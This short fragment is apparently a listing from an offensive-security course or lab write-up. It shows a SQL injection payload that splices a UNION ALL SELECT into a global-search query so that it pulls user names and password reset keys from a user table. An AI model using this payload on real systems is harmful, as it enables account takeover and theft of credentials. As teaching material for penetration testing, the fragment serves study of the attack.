 SELECT `doctype`, `name`, `content`, `title`, `route`
  FROM `__global_search`
  WHERE `published` = 1 AND  `route` like "offsec_scope" UNION ALL SELECT name
COLLATE utf8mb4_general_ci,2,3,4,reset_password_key COLLATE utf8mb4_general_ci
FROM tabUser#%" AND MATCH(`content`) AGAINST (\'\\"offsec\\"\' IN BOOLEAN MODE)
  LIMIT 20 OFFSET 0'
Listing 50 - Payload for password reset key